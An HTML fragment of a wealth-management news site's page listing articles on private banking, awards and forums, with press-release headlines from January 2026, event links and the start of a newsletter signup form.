	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="WRISE’s global wealth ambitions under new leadership">WRISE’s global wealth ambitions under new leadership</a></h4>
	</div><!-- end title -->
	<div class="bpara">As global wealth becomes increasingly mobile, wealth managers face rising execution risks from regulatory fragmentation, geopolitical uncertainty and intergenerational&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">797</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=WRISE’s global wealth ambitions under new leadership&url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">Endowus builds a fiduciary wealth model for Hong Kong’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Endowus is positioning its Hong Kong business around a different understanding of wealth, liquidity and incentives, adapting a fee-only fiduciary model&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">616</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Endowus builds a fiduciary wealth model for Hong Kong’s structural realities&url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">China Merchants Bank and ICBC lead Chinese private banking&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">China Merchants Bank and Industrial and Commercial Bank of China led the winners at the Wealth and Society Awards 2025, where ten leading wealth management&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 16 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1591</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025&url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Forums'>Forums</a><p id='category_key' style='display:none;'>Forums,</p><p id='category_label' style='display:none;'>Forums,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20251215-WS-Wealth-succession-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" title="Wealth succession and enterprise globalisation under structural strain">Wealth succession and enterprise globalisation under structural&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">At the Wealth and Society Forum 2025 in Shanghai, practitioners, academics and policymakers examined how intergenerational wealth succession and enterprise&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 15 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">732</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Wealth succession and enterprise globalisation under structural strain&url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/W&amp;S%20Shanghai%202026.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" title="Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy, were honoured at the Wealth and Society Awards 2025 for delivering&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 12 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1571</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact&url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									 </div> </div> <a href="http://www.wealthandsociety.com/updates-and-articles/" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> </div> <!-- Centre Banner Starts --> <div class="widget clearfix" style="margin-top:10px; display:none;" > <div class="banner-wrapper clearfix"> <a id="banner_click_event" onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'ICBC-Mar-22']);" href="http://www.icbc.com.cn/icbc/%E7%BD%91%E4%B8%8A%E7%90%86%E8%B4%A2/" target="_blank"><img src="/uploads/banner-ad/ws-banner-icbc-mar-22.jpg" alt="" class="img-responsive"> </a> </div> </div> <!-- Centre Banner Ends --> <div class="row"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Latest News And Press Releases Received </div> </div> <div class="col-md-12"> <div class="row"> <div class="col-md-12"> <ul class="pr-list"> <li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/lombard-odier-outlines-10-investment-convictions-for-2026">Lombard Odier outlines 10 investment convictions for 2026</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/standard-chartered-issues-inaugural-usd-1-16b-green-bond-for-emerging-markets">Standard Chartered issues inaugural $1.16B green bond for emerging markets</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/standard-chartered-expands-global-cio-team-as-part-of-investment-in-affluent-business">Standard Chartered expands Global CIO team as part of investment in affluent business</a> </div></li>
<li><div >13 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/atome-secures-usd-345m-facility-as-banks-back-southeast-asia’s-digital-credit-growth">Atome secures $345M facility as banks back Southeast Asia’s digital credit growth</a> </div></li>
<li><div >12 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/lombard-odier-planning-a-strategy-for-transgenerational-long-term-growth">Lombard Odier: Planning a strategy for transgenerational long-term growth</a> </div></li>
<li><div >12 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/ubs-backs-financial-stability-but-flags-risks-of-proposed-capital-rules">UBS backs financial stability but flags risks of proposed capital rules</a> </div></li>
<li><div >08 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/fireblocks-to-acquire-tres-finance-to-strengthen-digital-asset-financial-reporting">Fireblocks to acquire TRES Finance to strengthen digital asset financial reporting</a> </div></li>
<li><div >08 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/wealth-exodus-from-uk-could-‘potentially-double’-in-2026">Wealth exodus from UK could ‘potentially double’ in 2026</a> </div></li>
<li><div >08 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/uob-asset-management-launches-asean-dividend-etf">UOB Asset Management launches ASEAN Dividend ETF</a> </div></li>
<li><div >06 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/venezuela-implications-for-markets-and-investors">Venezuela: Implications for markets and investors</a> </div></li> </ul> </div> </div> </div> <a href="http://www.wealthandsociety.com/press-releases" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:-5px;">View More</a> </div> </div> <div class="row" style="display:none;" > <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Upcoming Events and Online Activities </div> </div> <div class="container"> <div class="row" > <div class="col-md-4" style="display:none;"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/thumbnail-ws-vienna.jpg" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/vienna-tour-2024/" target="_blank"> <h6> 24 - 25 September 2024</h6> <span class="pricing">Wealth & Society - Vienna Tour 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div> </div> </div> </div> <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_2024-webbannerV2_thumbnail.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://wealthandsociety.com/events/wealth-and-society-2024" target="_blank"> <h6> 06 December 2024</h6> <span class="pricing">Wealth & Society 2024</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> <!-- rating --> </a> </div> </div> </div> </div> </div> </div> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div>--> </div> </div> <div class="row"> <!-- <div class="col-md-12"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="category-title blue"> Upcoming Activities Upcoming Events and Online Activities </div> </div> </div> --> <!-- <div class="col-md-4"> <div class="shop-box"> <div class="shop-wrap"> <div class="ImageWrapper BackgroundRR chrome-fix"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <img src="https://www.theasianbanker.com/uploads/tabmanila/WS_webbanner_2023-05.png" alt=""> </a> <div class="ImageOverlayC"></div> </div> <div class="shop-meta"> <a href="https://www.wealthandsociety.com/wealth-and-society-2023/" target="_blank"> <h6> 16-17 November 2023</h6> <span class="pricing">Wealth and Society Summit 2023</span> <div class="rating"> <span class="pricing" style="font-size:14px !important;"></span> </div> </a> </div </div> </div> </div> </div> --> <!-- <div class="col-md-12"> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:15px;">View More</a> </div> --> <!-- <ul class="pr-list"> <li><div><span style="color:#666;"> 2 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/53951" target="_blank">TBLI Impact Networking (Mixer)</a></div></li> <li><div><span style="color:#666;"> 8 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54140" target="_blank">TBLI Talk: How to Achieve Actionable Impact</a></div></li> <li><div><span style="color:#666;">29 June 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/54129" target="_blank">TBLI Talk: Introducing Web3 - broken dreams ahead or a new paradig</a></div></li> <li><div><span style="color:#666;">23 Feb 2023 </span> </div> <div><a href="https://www.runtheworld.today/app/invitation/48947" target="_blank">TBLI Talk: Give sustainability a value on your balance sheet</a></div></li> </ul> --> </section> </div> <div class="col-md-3 padd-right"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:px;margin-top:0px;"> <a href="http://www.theasianbanker.com/contribute-an-article-new" title="Contribute an article" class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a> </div> <div class="survey" style="display:none;background:#b6ced5; padding: 5px; border-radius: 4px; border: 1px solid #96cedf;margin-bottom: 20px;"> <a href="https://survey.zohopublic.com/zs/5dCsVK" target="_blank"> <h5 style="text-transform: capitalize;">HNWI Private Wealth Advisers Survey</h5> <p>Let us know what you think of your private wealth adviser</p> </a> </div> <br> <!--Attend Our Next Events Starts --> <link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div> <!-- <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a> <br> <span style="color:#666;"> 28 February 2025</span> </div> --> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 30 January 2026</span> </div> <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;"> <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a> <br> <span style="color:#666;"> 27 February 2026</span> </div> <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a> <br> <!--div class="side-box"> <div class="category-title blue">Diary of Activities</div> </div> <div class="side-box"> <div class="category-title blue">Related Events</div> <div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0" /></a></div> <div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg" border="0" /></a> </div> </div> <div class="side-box"> <div class="category-title blue">Important Links</div> <ul> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li> <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li> </ul> <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> </div> </div--> <!--<div class="side-box">--> <!-- <center>--> <!--<b>Powered By</b>--> <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>--> <!--<hr>--> <!-- <b>Future Wealth 2018</b>--> <!-- <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">--> <!-- </a>--> <!-- <p><strong>8 November 2018, London</strong></p>--> <!-- <hr>--> <!-- <b>The Global Wealth and Society Awards</b>--> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>--> <!-- <hr>--> <!-- </center>--> <!--</div>--> <div class="side-box"> <center> <!-- <p><b>Wealth and Society West Africa 2019</b></p> <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a> <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p> <hr> --> <!-- <p><b>Wealth and Society Awards London 2019</b></p> <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a> <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p> <hr> <p><b>Wealth and Society Indonesia 2019</b></p> <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a> <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p> <hr> --> <!-- <b>Global Wealth and Society Awards Africa 2019</b> --> <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a> <hr> --> </center> </div> <!--Attend Our Next Events ends--> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <iframe id="vzvd-22610495" name="vzvd-22610495" title="video player" type="text/html" width="100%" height="143" frameborder="0" allowfullscreen allowTransparency="true" src="https://view.vzaar.com/22610495/player" allow="autoplay" class="video-player"></iframe> </div> <br>--> <div class="category-title blue" style="margin-top:2px;display:none;"> Download our <br> viral videos here<a href="https://www.wealthandsociety.com/download-our-viral-videos" style="font-size:.7em !important;float:right;">More &gt;</a> </div> <div class="col-md-12 col-sm-6 m_b_20"> </div> <div class="category-title blue" style="margin-top:25px;display:none;"> </div> <div class="col-md-12 col-sm-6 m_b_20" style="display:none;"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'TBLI-ws23');" target="_blank" href="https://docs.google.com/forms/d/e/1FAIpQLSetoRE1rdSnQdzj8lc5jHP5bep3fZnoMEOeZiFdbGyhEXigNA/viewform"><img alt="Sponsors" src="/uploads/tabmanila/tbli-2024.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="category-title blue" style="margin-top:12px;"> Wealth Reports </div> <!-- <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a> </div> <div class="col-md-12 col-sm-6 m_b_20"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a> </div> --> <div class="col-md-12 col-sm-6 m_b_20"> <!-- <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024"><img alt="Sponsors" src="/uploads/tabmanila/china-wealth-prviate-report.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/china-private-wealth-outlook-2024" target="_blank">China Private Wealth Outlook 2024</a></h6> <p>China’s wealth market has quickly grown to become the world’s second largest...</p> </div> </div> --> <div class="rightside-report"> <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025"><img alt="Sponsors" src="https://reports.tabinsights.com/uploads/Android%20Compact%20-%2011(1)(1).png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/reports/rmb-internationalisation-report-2025" target="_blank">RMB Internationalisation Report 2025</a></h6> <p>The international use of China’s renminbi (RMB) has entered a new phase...</p> </div> </div> <!-- <div class="rightside-report" > <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a> <div class="report-text"> <h6><a href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook" target="_blank">Global Private Wealth Management Market Outlook</a></h6> <p>Global Private Wealth Management Market Outlook 2023 examines emerging...</p> </div> </div> --> <!--<a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'report-banner-23');" target="_blank" href="https://reports.tabinsights.com/global-private-wealth-management-market-outlook"><img alt="Sponsors" src="/uploads/tabmanila/global-private-wealth-management-market-outlook.png" border="0" style="width:100%; height:auto;"></a>--> <!--Zoho Campaigns Web-Optin Form's Header Code Starts Here--> <meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"> <script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script> <script type="text/javascript"> function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){ /*Before submit, if you want to trigger your event, "include your code here"*/ }; </script> <!----><style> /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{ -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important; word-break:break-word; overflow-wrap: break-word; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{ width:83% !important; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{ position:absolute; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{ position: relative; } #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 